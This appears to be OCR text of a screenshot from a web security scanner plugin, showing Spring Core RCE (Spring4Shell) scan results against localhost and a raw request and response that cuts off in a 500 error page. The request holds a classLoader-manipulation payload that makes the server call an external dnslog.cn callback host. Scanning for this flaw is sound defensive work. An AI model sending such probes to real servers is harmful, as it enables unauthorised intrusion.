 Scanner Setting
# checkMethod requestMethod url status_code issue startTime endTime
0 ReverseCheck GET http://localhost:8088/ 200 [+] SpringCore RCE 2022-04-09 12:38:17 2022-04-09 12:38:19
1 ReverseCheck GET http://localhost:8088/test 200 [+] SpringCore RCE 2022-04-09 12:38:17 2022-04-09 12:38:19
2 ALL GET https://push.services.mo... 101 [-] Not Found SpringRCE 2022-04-09 12:38:38 2022-04-09 12:44:10
Request
Pretty Raw Hex \n
1 GET /test?class.module.classLoader.resources.context.configFile=
http://4ny1ci.dnslog.cn/e4f1&
class.module.classLoader.resources.context.configFile.content.ad=w9
HTTP/1.1
2 Host: localhost:8088
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
4 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Cookie: cookie_token=
0b1e81d968fd3ef59e73706d8898ba4f66912894540c5d7d3cd6a326d1b839e0;
JSESSIONID=244011C68E806E7708ECA69B1C074BB8
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;
QQDownload 732; .NET4.0C; .NET4.0E)
14 X-Forwarded-For: 61.237.249.56
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Date: Sat, 09 Apr 2022 04:38:17 GMT
5 Connection: close
6 Content-Length: 15081
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;